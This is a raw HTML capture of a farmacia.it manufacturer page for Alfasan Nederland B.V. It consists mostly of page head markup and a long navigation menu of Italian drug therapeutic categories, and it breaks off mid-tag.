

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/produttore/alfasan-nederland-b-v/
body_size: 42071
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Alfasan nederland b.v.</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Alfasan nederland b.v. Produttore" href="https://www.farmacia.it/produttore/alfasan-nederland-b-v/feed/" /><link rel="canonical" href="https://www.farmacia.it/produttore/alfasan-nederland-b-v/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_produttore/2608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_produttore term-alfasan-nederland-b-v term-2608 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" 